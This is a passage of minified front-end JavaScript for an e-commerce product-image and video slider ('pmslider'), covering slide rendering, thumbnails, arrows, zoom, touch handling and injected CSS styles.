pmslider-slide--preview",this.ht=p(),"external"==this.k.$?this.ct=m(this.k,!0):this.ct=u(this.k),this.ut=n.v(this.ct.C,this.k.I),this.C.addEventListener("click",()=>{this.wt()})})}N(){this.X.N()}O(){this.X.O()}wt(){this.T(),this.nt&&window.ppzoom?(this.R.F(this),this._t.N()):(this.ht.q(this.ut),this.ct.U())}pt(){var t=document.createElement("span");t.innerHTML=h,t.className="pmslider-slide_play-wrapper";var i=this;return t.addEventListener("click",t=>{i.wt(),t.preventDefault(),t.stopImmediatePropagation()}),t}W(){if(this.T(),!this.ft){this._t=this.lt(this.nt),this._t.T();var t=n.v(this._t.L,this.k.I);t.addEventListener("click",()=>{this._t.rt()}),this.ft={html:n.p("pmslider-center",t),bt:()=>{this._t.O()},gt:()=>{this._t.N()}}}return this.ft}}class f{constructor(t,i){this.k=t,this.X=this.lt(),this.C=this.X.C}lt(){return b(this.k)}T(){this.X.T()}N(t){t||this.X.N()}O(){this.X.O()}W(){if(this.T(),!this.ft){this._t=this.lt(),this._t.T();var t=n.v(this._t.L,this.k.I);this.ft={html:n.p("pmslider-center",t),bt:()=>{setTimeout(this._t.O,100)},gt:t=>{t||this._t.N()}}}return this.ft}}function b(t){var i,s,e,r,o,d,a;function l(t){a=t,s.setAttribute("data-portrait",t<1)}return s=n.p("pmslider-slide--inner"),i=n.p("pmslider-slide",s),o=!!navigator.userAgent.match(/iPhone/i),!(d="video"==t.$)&&-1!=t.S.indexOf("vimeo"),l(t.I),setTimeout((function(){g()}),1e3),{C:i,L:s,I:a,O:function(){r.pause()},N:function(){o&&!d||setTimeout((function(){r.play()}),200)},T:function(d){g((function(){var a;e||(e="video"==t.$?u(t).C:n.p("plyr__video-embed",m(t).C),s.appendChild(e),(r=new Plyr(e,(a={debug:!1,playsinline:!0,youtube:{noCookie:!0,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,playsinline:1},controls:["play-large","play","progress","current-time","mute","volume"]},o||a.controls.push("fullscreen"),a))).on("playing",()=>{l(function(){var t=r.ratio;if(t){var i=t.split(":");return 2==i.length?parseFloat(i[0])/parseFloat(i[1]):parseFloat(t)}}())}),i.className+=" pmslider-slide--loaded"),d&&d()}))}}}function g(t){window.Plyr?t&&t():window.ppsliderPlyrIncluded||(n.u("https://cdn.plyr.io/3.7.8/plyr.js",t),n._("https://cdn.plyr.io/3.7.8/plyr.css"),window.ppsliderPlyrIncluded=!0)}class v{constructor(t){this.i=t,this.vt=!1,this.C=!1}J(t,i){if(this.vt!=t&&(this.Z(),this.vt=t),window.pmsliderTouchDetected&&this.C)this.Z();else{this.xt(t);var s=t.C.getBoundingClientRect(),e=i.clientX-s.left,r=i.clientY-s.top;this.C.style.setProperty("background-position",e/s.width*100+"% "+r/s.height*100+"%")}}Z(){this.C&&(this.C.parentNode.removeChild(this.C),this.C=!1)}xt(t){if(!this.C){this.C=n.p("pmslider-slide--hover-zoom"),t.C.appendChild(this.C);var i=t.X.A.o(Math.floor(2*t.C.clientWidth));this.C.style.setProperty("background-image",'url("'+i+'")')}}}var x=CSS.supports&&CSS.supports("aspect-ratio: 1");function y(t,i){return i<0&&(i=t.length+i),i>=t.length&&(i-=t.length),t[i]}function k(t,i,s){return i<=t&&t<=s}function z(t,i,s){var e=i.offsetLeft+i.clientWidth/2,r=e-s,o=e+s;return k(t.offsetLeft+t.clientWidth,r,o)||k(t.offsetLeft,r,o)}function S(t){var i=t[0].X.I;for(let s=0;s<t.length;s++){const e=t[s];i=Math.max(i,e.X.I)}return i}class M{constructor(t,i){this.yt=t,this.kt=t.kt,this.zt=t.zt,this.St=i,this.i=i.i,this.Mt={},this.St.jt.It&&"1"==this.i.ezh&&(this.V=new v(this.i))}Ht(){var t,i,s=this.Lt[this.St.Ct].X.I;switch(this.i.ar){case"fw":i=" pmslider-root--ar-fw";var e=S(this.Lt),r=this.zt.clientWidth/e;(e-s)/s<=.05&&(r*=.95),this.yt.At.style="max-height: "+Math.max(r,300)+"px;";var o=!0;break;case"fss":i=" pmslider-root--ar-fit-s",t=1.2*s;break;default:var d=parseInt(this.i.ar);d==this.i.ar&&d>0?(i=" pmslider-root--ar-fix pmslider-root--ar-fit",t=parseInt(this.i.ar)/100,this.Dt=t):(i=" pmslider-root--ar-fit",t=s,this.Dt=t)}this.yt.Tt.className+=i,t&&(this.Bt=t,this.zt.style="padding-top: "+100/t+"%;",this.yt.Tt.style="--pmslider-ar: "+t),this.Nt(),o&&this.kt.scrollWidth>0&&this.kt.scrollWidth<=this.zt.clientWidth&&(this.yt.Tt.className+=" pmslider-root--fits")}Nt(){this.Lt.forEach(t=>{if(this.Dt)var i=this.Dt;else{i=t.X.I;if(this.Bt)Math.abs(this.Bt-i)/this.Bt<.1&&(i=this.Bt)}if(x)t.C.setAttribute("style","aspect-ratio: "+i);else{var s=this.yt.zt.clientHeight*i*1.02;t.X.L.setAttribute("style","width: "+s+"px;")}})}Ot(t){var i=this.i.pvi||this.i.i_ism_up||window.location.href.indexOf("pmslider_test")>-1;return"image"==t.$?new l(t,this):i?new f(t,this):new _(t,this)}Rt(t){if(!this.Xt()){this.Lt=[];for(let e=0;e<t.length;e++){var i=t[e];if(this.i.i_ism_bsn)var s=this.i.i_ism_bsn(i,this);else s=this.Ot(i);this.Lt.push(s),this.kt.appendChild(s.C)}this.Ht()}}Et(){this.Xt()&&(this.Ft(this.St.Ct),this.yt.Tt.querySelectorAll(".pmslider-slide").forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)}))}Xt(){return!!this.Lt}Ft(t,i){var s=!!i&&i.hidden,e=this.Lt[t];e.T(),e.C.setAttribute("data-pmslider-slide-active",!0),e.N(s),this.Pt(e,t),setTimeout(()=>{this.Vt(t,e)},300)}Pt(t,i){var s=this.kt.scrollWidth-this.zt.clientWidth,e=0;((e=t.C.offsetLeft-Math.floor((this.zt.clientWidth-t.C.clientWidth)/2))<0&&(e*=.1),e>s)&&(e=s+.1*(e-s));this.kt.setAttribute("style","transform: translateX("+-e+"px)")}Zt(t){var i=this.Lt[t];i.O(),i.C.removeAttribute("data-pmslider-slide-active")}Vt(t,i){var s=Math.min(2,this.Lt.length-1);for(let i=t-s;i<=t+s;i++){(r=y(this.Lt,i)).T()}s=Math.min(8,this.Lt.length-1);var e=this.yt.zt.clientWidth;for(let o=t-s;o<=t+s;o++){var r;!(r=y(this.Lt,o)).X.D&&z(r.C,i.C,e)&&r.T()}}Jt(){var t=[];return this.Lt.forEach(i=>{t.push(i.W())}),t}F(t){if(window.ppzoom){var i=this.Lt.indexOf(t),s=this.Jt();window.ppzoom.open(s,{index:i,onChange:t=>{var e=s[i],r=s[t];e.bt&&e.bt(),r.gt&&r.gt(),this.St.Wt(t,{hidden:!0}),i=t},onClose:t=>{var i=s[t];i.bt&&i.bt()},bounds:t.C.getBoundingClientRect(),z_o:this.i.z_o})}}Gt(){this.V&&this.V.Z()}}function I(t,i){1==t.touches.length&&i(t.touches[0])}function j(t){t.stopImmediatePropagation(),t.preventDefault()}function H(t,i){if(t.touches)var s=t.touches[0].clientX,e=t.touches[0].clientY;else s=t.clientX,e=t.clientY;return s>=i.left&&s<=i.right&&e<=i.bottom&&e>=i.top}class L{constructor(t,i){this.yt=t,this.C=t.Tt,this.St=i,this.Yt=[]}$t(t,i,s){this.Yt.push([t,i]),this.C.addEventListener(t,i,s)}Rt(){this.Yt.lenght>0||(this.$t("mousemove",this.qt.bind(this)),this.$t("mouseleave",this.qt.bind(this)),this.St.i.i_em_smmeb||(this.$t("mouseout",j),this.$t("mousein",j),this.$t("mouseover",j)),this.$t("touchstart",this.Kt.bind(this)),this.$t("touchmove",this.Kt.bind(this)),this.$t("touchend",this.Kt.bind(this)),this.$t("touchcancel",this.Kt.bind(this)))}Et(){this.Yt.forEach(t=>{this.C.removeEventListener(t[0],t[1])}),this.Yt=[]}qt(t){this.St.i.i_em_smmeb||j(t),window.pmsliderTouchDetected||(this.St.Qt(),this.St.jt.Ut?this.ti(t):this.St.jt.ii&&this.si(t))}Kt(t){this.St.Qt(),I(t,i=>this.St.jt.ii?this.ei(t,i):this.ri(t,i))}oi(){return this.yt.zt.getBoundingClientRect()}ti(t){if("mouseleave"==t.type)return;let i=this.oi();if(H(t,i)){let s=(i.right-i.left)/this.St.di.length,e=t.clientX-i.left,r=Math.floor(e/s);this.St.Wt(r)}}si(t){"mouseleave"!=t.type&&H(t,this.oi())?this.St.Wt(1):this.St.Wt(0)}ei(t){"touchstart"==t.type?this.St.Wt(1):this.St.Wt(0)}ri(t,i){if(H(t,this.oi()))if("touchstart"==t.type)this.ni=i,this.ai=!1;else if("touchmove"==t.type){if(this.St.i.i_sr_ish_is&&this.ai&&(t.preventDefault(),t.stopImmediatePropagation()),!this.ni)return;let s=i.clientX-this.ni.clientX,e=i.clientY-this.ni.clientY;if(Math.abs(e)>Math.abs(s)&&Math.abs(s)>30)return void(this.ni=null);if(Math.abs(s)>30){const t=-Math.sign(s);this.St.li(t),this.ni=null,this.ai=!0}}else this.ni=null;else this.ni=null}}function C(t){var i,s=t.match(/.{2}/g),e=function(t){return parseInt(t,16)};return"rgba("+[e(s[0]),e(s[1]),e(s[2]),(i=s[3],i?parseFloat(parseInt(parseInt(i,16)/255*1e3)/1e3):100)].join(",")+")"}function A(t){t.stopImmediatePropagation(),t.preventDefault()}class D{constructor(t){switch(this.pi=[],this.St=t,this.i=t.i,this.i.dbg&&this.i.dbg.length>0&&(this.hi=C(this.i.dbg)),this.i.abg&&this.i.abg.length>0&&(this.mi=C(this.i.abg)),this.ci="1"==this.i.ezc,this.ci&&!window.__pmsliderZCI&&(n.u("https://pmslider.netlify.app/zoom.js"),window.__pmsliderZCI=!0),this.ui=this.i.sm||"a",this.ui){case"dc":this.wi=!0;break;case"dh":this._i=!0;break;case"a":this.It=!0;break;case"is":this.ii=!0,this.fi=2;break;default:this.Ut=!0}switch(this.bi=this.i.dt||"thumbs",this.bi){case"stretch_full":this.gi=!0;break;case"stretch_half":this.vi=!0;break;case"minimal":this.xi=!0;break;case"number":this.yi=!0;break;case"counter":this.ki=!0;break;case"outline":this.zi=!0;break;case"zoomin":this.Si=!0;break;case"none":this.Mi=!0;break;case"thumbs":this.Ii();break;case"2xthmb":this.Ii("size-2x");break;case"adapthmb":this.Ii("adaptive");case"fillin":this.ji=!0}this.Hi=this.i.at||"chp",this.Li=this.i.dl||"h",this.Ci()||(this.Li="h")}Ii(t){this.Ai=!0,this.bi="thumbs",t&&(this.Di=t)}Rt(){this.Ti=" pmslider-root--mode-"+this.ui+" pmslider-root--loaded pmslider-root--dl-"+this.Li,this.ci&&(this.Ti=this.Ti+" pmslider-root--zoom-click"),"1"==this.i.haom&&(this.Ti=this.Ti+" pmslider-root--hide-arrows-on-mobile"),"1"==this.i.saoh&&(this.Ti=this.Ti+" pmslider-root--show-arrows-on-hover"),this.St.yt.Tt.className=(this.St.yt.Tt.className||"")+this.Ti,this.St.di.length>1&&(this.Mi||this.Bi(),this.It&&this.Ni()),this.Ft(this.St.Ct)}Zt(t){this.pi[t]&&this.pi[t].classList.remove("pmslider-dots_dot--current")}Ft(t){if(this.pi[t]){this.pi[t].classList.add("pmslider-dots_dot--current");var i=this.pi[t].parentNode,s=i.parentNode;"v"==this.Li?s.scrollTop=i.offsetTop-s.clientHeight/2+i.clientHeight/2:s.scrollLeft=i.offsetLeft-s.clientWidth/2+i.clientWidth/2}}Oi(){return this.St.yt.Tt}Ri(){var t=n.p("pmslider-dots_container");return this.hi&&(t.style.backgroundColor=this.hi),this.St.di.forEach((i,s)=>{var e=document.createElement("div"),r=document.createElement("span");e.className="pmslider-dots_dot-wrapper",r.className="pmslider-dots_dot",e.style.setProperty("--pmthumb-ar",i.I),this.Ai?this.buildThumb(r,i,s):this.yi?r.innerText=s+1:this.ki&&(r.innerText=s+1+"/"+this.St.di.length),e.addEventListener("click",t=>{this.i.i_ui_dc?this.i.i_ui_dc(r,s,this):this.St.Wt(s)}),this._i&&e.addEventListener("mousemove",t=>{this.St.Wt(s)}),this.i.i_ui_odb&&(r=this.i.i_ui_odb(r,i,s,this)),e.appendChild(r),t.appendChild(e),this.pi.push(r)}),t}Xi(){var t=["pmslider-dots pmslider-dots--flex","pmslider-dots--mode-"+this.ui,"pmslider-dots--type-"+this.bi];return this.Di&&t.push("pmslider-dots--"+this.Di),n.p(t.join(" "),this.Ri())}Ci(){return window.innerWidth>this.i.i_mb}Bi(){this.Ei=n.p("pmslider-dots-wrapper");var t=this.Xi();this.Ei.appendChild(t),this.Fi=this.Oi(),this.Fi.appendChild(this.Ei),"v"==this.Li&&(t.style.height=this.St.yt.At.clientHeight+"px")}buildThumb(t,i,e){var r=120;i.I>1&&(r=Math.floor(r*i.I));var o=new s(i.M,this.i),d=document.createElement("img");if(d.className="pmslider-dots_thumb",i.H&&""!=i.H&&d.setAttribute("alt",i.H),this.i.i_ui_slla&&d.setAttribute("loading","lazy"),setTimeout(()=>{n.g(d,o.o(r))},300+20*e),t.appendChild(d),"video"==i.$||"external"==i.$){var a=n.p("pmslider-dots_thumb-play-btn");a.innerHTML=h,t.appendChild(a)}}Pi(t){switch(this.Hi){case"arp":case"aro":return t?'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M244 400L100 256l144-144M120 256h292"/></svg>':'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M268 112l144 144-144 144M392 256H100"/></svg>';default:return t?'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M328 112L184 256l144 144"/></svg>':'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M184 112l144 144-144 144"/></svg>'}}Vi(){return this.St.yt.zt}Zi(){var t=["pmslider-arrows","pmslider-arrows--"+this.Hi,"pmslider-arrows--position-"+(this.i.ap||"ms"),"pmslider-arrows-dots--type-"+this.bi];return n.p(t.join(" "),this.Ji())}Wi(t){var i=n.p("pmslider-arrows_arrow");this.mi&&(i.style.backgroundColor=this.mi),i.innerHTML=this.Pi(t);var s=n.p("pmslider-arrows_area pmslider-arrows_area-"+(t?"left":"right"),i);return s.addEventListener("click",i=>{A(i),this.St.li(t?-1:1)}),s}Ji(){this.Gi=this.Wi(!0),this.Yi=this.Wi(!1);var t=n.p("pmslider-arrows_container");return t.appendChild(this.Gi),t.appendChild(this.Yi),t}Ni(){this.$i=n.p("pmslider-arrows-wrapper"),this.$i.appendChild(this.Zi()),this.qi=this.Vi(),this.qi.appendChild(this.$i)}}function T(){var t;history.pushState=(t=history.pushState,function(){var i=t.apply(this,arguments);return window.dispatchEvent(new Event("pushstate")),window.dispatchEvent(new Event("locationchange")),i}),history.replaceState=(t=>function(){var i=t.apply(this,arguments);return window.dispatchEvent(new Event("replacestate")),window.dispatchEvent(new Event("locationchange")),i})(history.replaceState),window.addEventListener("popstate",()=>{window.dispatchEvent(new Event("locationchange"))})}function B(){"undefined"!=typeof window&&window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,i){i=i||window;for(var s=0;s<this.length;s++)t.call(i,this[s],s,this)})}function N(t,i,s){return(i+=s)>=t.length&&(i=0),i<0&&(i=t.length-1),i}T(),B();class O{constructor(t,i,s,e){this.Ki=t,this.yt=i,this.Qi=s,this.di=this.Qi.Ui,this.Ct=this.Qi.Ct,this.i=e,this.ts=window.innerWidth,this.ss=(new Date).getTime()+"-"+this.Ct,this.Rt()}Et(){this.Xt()&&(this.es=this.Ct,this.R=null,this.jt=null,this.rs.Et(),this.rs=null,this.yt.Et(),window.removeEventListener("resize",this.resizeEventListener))}Rt(){this.es=this.Ct,this.rs=new L(this.yt,this),this.jt=new D(this),this.R=new M(this.yt,this),this.rs.Rt(),this.R.Rt(this.di),this.jt.Rt(),this.di.length>1&&(this.os(),this.ns()),this.R.Ft(this.es),this.as(),this.i.i_sf_om&&("string"==typeof this.i.i_sf_om?eval(this.i.i_sf_om):this.i.i_sf_om(this))}Xt(){return!!this.R}os(){var t=this;window.addEventListener("pmslider-reset",(function(){t.Xt()&&t.ns()})),this.resizeEventListener=()=>{this.ts!=window.innerWidth&&this.R&&this.R.Xt()&&(this.R.Ft(this.Ct),this.R.Zt(this.Ct),this.R.Ft(this.es),this.ts=window.innerWidth)},window.addEventListener("resize",this.resizeEventListener)}ns(){this.Wt(this.Ct)}Qt(t){}li(t,i){this.Wt(N(this.di,this.es,t),i,t)}Wt(t,i,s){i=i||{},this.Qt(i),t=Math.max(Math.min(t,this.di.length-1),0);var e=this.es;e!=t&&(this.ls(t,e),this.es=t,this.R.Zt(e),this.R.Ft(this.es,{hidden:i.hidden}),this.jt.Zt(e),this.jt.Ft(this.es),this.as(),this.i.i_sf_esl&&this.i.i_sf_esl(this,e))}ls(t,i){var s=Math.abs(t-i),e=this.di.length>2&&s==this.di.length-1;this.yt.kt.setAttribute("skip-transition",e)}as(){"1"==this.i.haob&&(this.yt.Tt.setAttribute("can-slide-left",this.ps(-1)),this.yt.Tt.setAttribute("can-slide-right",this.ps(1)))}ps(t){return!(t<0&&0==this.es)&&!(t>0&&this.es==this.di.length-1)}hs(){return this.R.Lt[this.es]}}class R{constructor(t){this.kt=n.p("pmslider-own--slides-track"),this.zt=n.p("pmslider-own--slides",this.kt),this.At=n.p("pmslider-own--slides-wrapper",this.zt),this.Tt=n.p("pmslider-root pmslider-own",this.At)}Et(){this.Tt.parentNode.removeChild(this.Tt)}}function X(t){var i,s,e;function r(e,r){if(i){var o=e.ms(r),d=new R(t);i.innerHTML="",i.appendChild(d.Tt),s=new O(e,d,o,t)}}function o(t){var s=t.i_mo_rs,e=document.querySelector(s);e&&(i=n.p("pmslider-mount"),t.i_mo_rs_r?(e.innerHTML="",e.appendChild(i)):t.i_mo_rs_a?e.appendChild(i):e.parentNode.replaceChild(i,e))}function d(d){s||function(s,e){E((function(){return!!i||(t.i_mo_fwn?i=t.i_mo_fwn(s):(o({i_mo_rs:".pmslider-manual-install",i_mo_rs_r:!0}),i||o(t),!i&&t.tc&&o(t.tc)),i?(e(),!0):void 0)}),1e3,100)}(d,(function(){e=d.cs();var i=d.us(e)||d.ws();t.i_m_ivonpl&&(e||(i=d.di[0])),t.i_mo_fbmi&&(i=t.i_mo_fbmi(d,e,i)),r(d,i),window.addEventListener("pmslider:show_variant",(function(t){a(d,t.detail.id)}))}))}function a(t,i){if(i&&i!=e)if(s.Qi._s){var o=t.us(i);o&&(s.Et(),r(t,o),e=i)}else{var d=s.Qi.fs(i);null!=d&&(s.Wt(d),e=i)}}return{Rt:d,bs:function(i){t.i_mo_hvc?t.i_mo_hvc(s,i,i.cs()):a(i,i.cs()),d(i)}}}function E(t,i,s){if(!t()&&0!=i){var e=0;window.pmsliderIterator&&clearInterval(window.pmsliderIterator),window.pmsliderIterator=setInterval((function(){((e+=s)>i||t())&&clearInterval(window.pmsliderIterator)}),s)}}function F(t,i,s){return{Ui:t,Ct:i,_s:s,fs:function(i){for(let s=0;s<t.length;s++){const e=t[s];if(e.gs&&-1!=e.gs.indexOf(i))return s}}}}class P{constructor(t,i,s){this.vs=t,this.xs=i,this.i=s,this.di=[],this.ys={},this.ks={},this.zs}Ss(){var t=["0"];this.di.forEach((i,s)=>{i.gs&&i.gs.length>0&&(t=i.gs),t.forEach(t=>{this.ys[t]=this.ys[t]||[],this.ys[t].push(i)})})}Ms(){var t=null;this.vs.variants.forEach(i=>{if(i.featured_image&&i.featured_media){var s=i.featured_image.variant_ids;if(s&&s.length>0){var e=i.featured_media.position;this.di[e-1].gs=s,t=this.di[e-1]}}else this.i.i_p_pvfp&&t&&t.gs.push(i.id);!this.zs&&i.available&&(this.zs=i.id),this.ks[i.id]=i}),!this.zs&&this.vs.variants[0]&&(this.zs=this.vs.variants[0].id),this.ys={},this.i.i_p_bmibvi?this.i.i_p_bmibvi(this):this.Ss()}Is(){this.di=[];let t=this.vs.media;this.i.i_p_pmitp&&(t=this.i.i_p_pmitp(t,this));for(var i=0;i<t.length;i++){var s=t[i],e={js:s,Hs:i,gs:s.variant_ids,H:s.alt};if(this.i.i_p_pmi){var r=this.i.i_p_pmi(s,e,this);if(r){this.di.push(r);continue}}switch(s.media_type){case"image":this.di.push(Object.assign({$:"image",S:s.src,M:s.src,I:s.aspect_ratio,G:s.width,Y:s.height},e));break;case"video":this.di.push(Object.assign({$:"video",tt:s.sources,M:s.preview_image.src,I:s.aspect_ratio},e));break;case"external_video":"youtube"==s.host?this.di.push(Object.assign({$:"external",S:"https://www.youtube.com/embed/"+s.external_id,M:s.preview_image.src,I:s.preview_image.aspect_ratio},e)):"vimeo"==s.host&&this.di.push(Object.assign({$:"external",S:"https://player.vimeo.com/video/"+s.external_id+"?byline=0&controls=1&playsinline=1&title=0",M:s.preview_image.src,I:s.preview_image.aspect_ratio},e))}}this.Ms(),this.di=this.Ls(this.di),this.i.i_pf_apmi&&(this.di=this.i.i_pf_apmi(this.di))}Cs(){this.di=[];for(var t=0;t<this.vs.images.length;t++){var i=this.vs.images[t];this.di.push({$:"image",S:i.src,M:i.src,I:i.width/i.height,G:i.width,Y:i.height,js:null,Hs:t,gs:this.vs.images[t].variant_ids,H:i.alt})}}Ls(t){if(1==this.i.ev)return t;var i=[],s=0;for(let e=0;e<t.length;e++){const r=t[e];"image"==r.$&&(r.Hs=s,i.push(r),s++)}return i}As(t){this.vs?t():fetch(location.origin+"/products/"+this.xs+".json").then(i=>{i.text().then(i=>{try{this.vs=JSON.parse(i).product}catch(t){return}t()})})}Ds(t){this.As(()=>(this.vs.media?this.Is():this.Cs(),t()))}ms(t){var i=t.gs&&t.gs[0];if(i&&1==this.i.eov){var s=this.ys[0]||[],e=this.ys[i]||[],r=e.concat(s);if(this.i.i_pf_gmis){var o=this.i.i_pf_gmis(this,e,s,r);if(o)return o}if(e.length>0)return F(r,0,!0)}return F(this.di,t.Hs,!1)}ws(){return this.us(this.zs)||this.di[0]}cs(){var t=document.location.href.split("variant=");if(t.length>1)return parseInt(t[1].split("&")[0])}us(t){return this.ys[t]&&this.ys[t][0]}}function V(t){var i,s=t.match(/.{2}/g),e=function(t){return parseInt(t,16)};return"rgba("+[e(s[0]),e(s[1]),e(s[2]),(i=s[3],i?parseFloat(parseInt(parseInt(i,16)/255*1e3)/1e3):100)].join(",")+")"}function Z(t){var i=1==t.ds||"true"==t.ds,s=V(t.dc1||t.i_ddc1||"000000"),e=V(t.dc2||t.i_ddc2||"D9D8D8"),r=V(t.ac1||t.i_dac1||"000000");function o(i){return"@media (min-width: "+t.i_mb+"px) { "+i+" }"}function d(i){return"@media (max-width: "+t.i_mb+"px) { "+i+" }"}let n=[];n.push(".pmslider-root { overflow: hidden; display: flex; flex-direction: column; justify-content: center; z-index: 1; width: 100%; margin: auto; margin-bottom: 1rem; }"),n.push(o(".pmslider-root:not(.pmslider-root--ar-fw):not(.pmslider-root--dl-v) { max-width: calc(var(--pmslider-ar) * 80vh); margin: auto; }")),n.push(o(".pmslider-root.pmslider-root--dl-v { max-width: calc(var(--pmslider-ar) * 100vh); margin: auto; }")),n.push(".pmslider-root.pmslider-root--ar-fw .pmslider-own--slides-wrapper { height: 70vh; min-height: 350px; }"),n.push(".pmslider-root, .pmslider-root * { -webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0); direction: ltr; }"),n.push(".pmslider-root.pmslider-root--ar-fw .pmslider-own--slides { height: 100%; padding: 0 !important; }"),n.push(".pmslider-root.pmslider-root--fits .pmslider-dots, .pmslider-root.pmslider-root--fits .pmslider-arrows { display: none !important; }"),n.push(".pmslider-root.pmslider-root--fits .pmslider-own--slides-track { transform: none !important; justify-content: center; }"),n.push(".pmslider-slide video, .pmslider-slide iframe, .pmslider-slide .plyr__video-wrapper { background-color: transparent; }"),n.push(".pmslider-slide--inner .plyr { width: 100%; height: 100%; pointer-events: all; background-color: transparent; }"),n.push(".pmslider-slide--inner .plyr--youtube, .pmslider-slide--inner .plyr--vimeo { margin: 0; position: absolute; top: 50%; transform: translateY(-50%); }"),n.push(".pmslider-slide--inner .plyr__video-wrapper { height: unset; }"),n.push(".pmslider-slide--inner .plyr__control svg { height: 22px; width: 22px; }"),n.push(".pmslider-slide--inner .plyr__control--overlaid { padding: 26px; }"),n.push(".pmslider-slide--inner .plyr__video-embed__container { margin-left: -1px; margin-right: -1px; }"),n.push(".pmslider-slide--inner[data-portrait='true'] .plyr--vimeo .plyr__video-wrapper { height: 100%; width: unset; }"),n.push(".pmslider-slide--inner .plyr iframe { pointer-events: none !important; }"),n.push(".pmslider-slide--inner .plyr * { pointer-events: all; }"),n.push(".pmslider-root.pmslider-root--dl-v { flex-direction: row; direction: rtl; }"),n.push(".pmslider-root.pmslider-root--dl-v > * { direction: ltr; }"),n.push(".pmslider-own--slides-wrapper { position: relative; overflow: hidden; width: 100%; height: 100%; border-radius: 3px; }"),n.push(".pmslider-own--slides > * { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }"),n.push("@keyframes pmslider-own-animation-fade-in { from { opacity: .3; } to { opacity: 1; } }"),n.push(".pmslider-root { -webkit-animation: pmslider-own-animation-fade-in .3s;-moz-animation: pmslider-own-animation-fade-in .3s;-o-animation: pmslider-own-animation-fade-in .3s;animation: pmslider-own-animation-fade-in .3s; }"),n.push(".pmslider-own--slides-track { display: flex; overflow: visible; transition: transform 0.5s ease; }"),n.push(".pmslider-own--slides-track[skip-transition='true'] { transition-duration: 0.01s; }"),n.push(".pmslider-own--slides-track .pmslider-slide { height: 100%; max-width: 100%; width: unset; position: relative; transition: all 0.2s ease; }"),n.push(".pmslider-own--slides-track .pmslider-slide img { height: 100%; max-width: 100%; pointer-events: none; object-fit: cover; transition: all 0.2s ease; }"),n.push(".pmslider-root.pmslider-root--zoom-click .pmslider-slide, .pmslider-slide.pmslider-slide--preview { cursor: pointer; }"),n.push(".pmslider-own--slides-track .pmslider-slide .pmslider-slide--inner { height: 100%; width: 100%; max-width: 100%; }"),n.push(".pmslider-slide img:not([pmimg-loaded]) { opacity: 0; }"),n.push(".pmslider-slide img[pmimg-loaded] { opacity: .7; }"),n.push(".pmslider-slide[data-pmslider-slide-active='true'] img[pmimg-loaded], .pmslider-root.pmslider-root--fits .pmslider-slide img[pmimg-loaded] { opacity: 1; }"),n.push(".pmslider-slide--inner video { height: 100%; width: 100%; pointer-events: none; object-fit: contain; }"),n.push(".pmslider-slide--inner.pmslider-preview-autoplay video { pointer-events: all; }"),n.push(".pmslider-slide:not(.pmslider-slide--loaded) { opacity: 0; }"),n.push(".pmslider-slide.pmslider-slide--loaded { opacity: 1; }"),n.push(".pmslider-root .pmslider-slide img { height: 101%; }"),n.push(".pmslider-root.pmslider-root--ar-fit .pmslider-slide { height: 102%; max-width: 102%; top: -1%; left: -1%; }"),n.push(".pmslider-root.pmslider-root--ar-fit .pmslider-slide img { object-fit: contain; width: 100%; }"),n.push(".pmslider-root.pmslider-root--ar-fit.pmslider-root--ar-fix .pmslider-slide img { object-fit: cover; width: 100%; }"),n.push(".pmslider-slide_play-wrapper { background: #0000008c; width: 100px; height: 100px; margin-top: -50px; margin-left: -50px; border-radius: 50%; padding: 14px 14px 14px 24px; position: absolute; top: 50%; left: 50%; border-radius: 50%; pointer-events: all !important; box-shadow: 0px 0px 60px 0px #ffffff5e; transform: scale(1.01); transition: all 0.2s; }"),n.push(".pmslider-preview-autoplay .pmslider-slide_play-wrapper { width: 50px; height: 50px; margin: 0; padding: 7px 7px 7px 12px; position: absolute; bottom: 3%; right: 3%; top: unset; left: unset; }"),n.push(".pmslider-slide_play-wrapper svg { stroke: white; color: white; width: 100%; height: 100% }"),n.push(".pmslider-slide_play-wrapper:hover { background: #000000c7; cursor: pointer !important;  transform: scale(1.05); }"),n.push(".pmslider-root--animation-right .pmslider-slide { -webkit-animation: pmslider-animation-right 0.1s;-moz-animation: pmslider-animation-right 0.1s;-o-animation: pmslider-animation-right 0.1s;animation: pmslider-animation-right 0.1s; }"),n.push(".pmslider-root--animation-left .pmslider-slide { -webkit-animation: pmslider-animation-left 0.1s;-moz-animation: pmslider-animation-left 0.1s;-o-animation: pmslider-animation-left 0.1s;animation: pmslider-animation-left 0.1s; }"),n.push(".pmslider-root--animation-fadein .pmslider-slide { -webkit-animation: pmslider-animation-fade-in 0.8s;-moz-animation: pmslider-animation-fade-in 0.8s;-o-animation: pmslider-animation-fade-in 0.8s;animation: pmslider-animation-fade-in 0.8s; }"),n.push("@keyframes pmslider-animation-right { from { transform: translateX(-100px); opacity: 0.7; } to { transform: translateX(0); opacity: 1; } }"),n.push("@keyframes pmslider-animation-left { from { transform: translateX(100px); opacity: 0.7; } to { transform: translateX(0); opacity: 1; } }"),n.push("@keyframes pmslider-animation-fade-in { from { opacity: 0.7; } to { opacity: 1; } }"),n.push(".pmslider-dots { display: none; position: absolute; margin: 0; padding: 0; line-height: 0; width: 100%; pointer-events: none; }"),n.push(".pmslider-root.pmslider-root--loaded .pmslider-dots { display: block; }"),n.push(".pmslider-dots.pmslider-dots--center { left: 50%; text-align: center;  }"),n.push(".pmslider-dots.pmslider-dots--center .pmslider-dots_container { left: -50%;  }"),n.push(".pmslider-root .pmslider-dots.pmslider-dots--flex { display: flex; justify-content: center; }"),n.push(".pmslider-dots.pmslider-dots--flex .pmslider-dots_container { display: flex; overflow: 